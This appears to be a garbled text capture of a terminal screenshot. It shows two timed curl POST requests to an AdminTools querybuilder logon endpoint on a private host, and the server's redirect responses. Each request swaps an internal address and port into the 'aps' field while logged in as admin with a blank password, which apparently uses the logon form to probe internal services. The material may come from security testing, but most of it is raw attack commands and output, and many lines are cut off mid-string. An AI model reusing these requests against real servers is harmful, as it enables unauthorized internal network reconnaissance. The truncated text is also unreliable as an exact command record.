 └─$ time curl -i -s -k  -X $'POST' \
-H $'Host: 192.168.0.191:8080' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/8
.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: ap
n: http://192.168.0.191:8080' -H $'Connection: close' -H $'Referer: http://192.168.0.191:8080/AdminTools/querybuilder/ie.
per_samples_app_lastusr=admin; developer_samples_app_lastaps=192.168.0.191; developer_samples_app_lastaut=secEnterprise'
-b $'JSESSIONID=8EE4AA85EB930DEB7090187F4CB4711B; developer_samples_app_lastusr=admin; developer_samples_app_lastaps=
--data-binary $'aps=192.168.0.1:4&usr=admin&pwd=&aut=secEnterprise&main_page=ie.jsp&new_pass_page=newpwdform.jsp&
$'http://192.168.0.191:8080/AdminTools/querybuilder/logon?framework='
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Set-Cookie: developer_samples_app_lastusr=admin; Expires=Mon, 27-Dec-2021 11:22:42 GMT; Path=/
Set-Cookie: developer_samples_app_lastaps=192.168.0.1%3A4; Expires=Mon, 27-Dec-2021 11:22:42 GMT; Path=/
Set-Cookie: developer_samples_app_lastaut=secEnterprise; Expires=Mon, 27-Dec-2021 11:22:42 GMT; Path=/
Location: http://192.168.0.191:8080/AdminTools/querybuilder/logonform.jsp?action=logonerror
Content-Length: 0
Date: Sun, 27 Dec 2020 11:22:42 GMT
Connection: close
curl -i -s -k -X $'POST' -H $'Host: 192.168.0.191:8080' -H  -H  -H  -H  -  0.01s user 0.01s system 0% cpu 5.769 total
─$ time curl -i -s -k  -X $'POST' \
-H $'Host: 192.168.0.191:8080' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81
.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Content-Type: app
n: http://192.168.0.191:8080' -H $'Connection: close' -H $'Referer: http://192.168.0.191:8080/AdminTools/querybuilder/ie.j
per_samples_app_lastusr=admin; developer_samples_app_lastaps=192.168.0.191; developer_samples_app_lastaut=secEnterprise' -
-b $'JSESSIONID=8EE4AA85EB930DEB7090187F4CB4711B; developer_samples_app_lastusr=admin; developer_samples_app_lastaps=
--data-binary $'aps=192.168.0.1:5&us=admin&pwd=&aut=secEnterprise&main_page=ie.jsp&new_pass_page=newpwdform.jsp&e
$'http://192.168.0.191:8080/AdminTools/querybuilder/logon?framework='
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Set-Cookie: developer_samples_app_lastusr=admin; Expires=Mon, 27-Dec-2021 11:23:13 GMT; Path=/
Set-Cookie: developer_samples_app_lastaps=192.168.0.1%3A5; Expires=Mon, 27-Dec-2021 11:23:13 GMT; Path=/
Set-Cookie: developer_samples_app_lastaut=secEnterprise; Expires=Mon, 27-Dec-2021 11:23:13 GMT; Path=/
Location: http://192.168.0.191:8080/AdminTools/querybuilder/logonform.jsp?action=logonerror
Content-Length: 0
Date: Sun, 27 Dec 2020 11:23:13 GMT
Connection: close
curl -i -s -k -X $'POST' -H $'Host: 192.168.0.191:8080' -H  -H  -H  -H  -  0.01s user 0.01s system 0% cpu 5.721 total